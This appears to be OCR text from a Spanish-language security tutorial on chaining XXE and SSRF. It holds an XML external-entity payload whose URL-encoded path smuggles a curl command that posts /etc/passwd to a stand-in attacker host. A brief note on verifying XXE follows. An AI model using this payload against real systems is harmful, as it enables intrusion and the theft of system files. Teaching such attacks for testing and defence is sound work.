
<!DOCTYPE root [

    <!ENTITY % xxe SYSTEM 
"http://127.0.0.1:8090/api/v1/license/key
s-status/%3bcurl%20-X%20POST%20-
d%20%40%2fetc%2fpasswd%20http%3a%2f%2f8at
tacker.com%3b">

    %xxe;

]>
<
root
>
</
root
>
Aunque este no es el método original de explotar las
vulnerabilidades, es un claro ejemplo de cómo
encadenar XXE y SSRF en el software más reciente.
Cómo verificar XXE
Para la prueba, es mejor encontrar un documento
preparado que acepte la aplicación. Puede ser
interceptado o exportado.